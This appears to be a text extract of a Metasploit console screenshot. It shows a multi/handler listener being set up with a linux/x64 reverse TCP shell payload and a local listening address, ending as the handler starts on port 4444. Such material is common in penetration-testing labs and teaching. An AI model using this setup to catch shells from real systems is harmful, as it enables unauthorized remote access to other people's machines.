 =[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD linux/x64/shell/reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.1.50.8
LHOST => 10.1.50.8
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.50.8:4444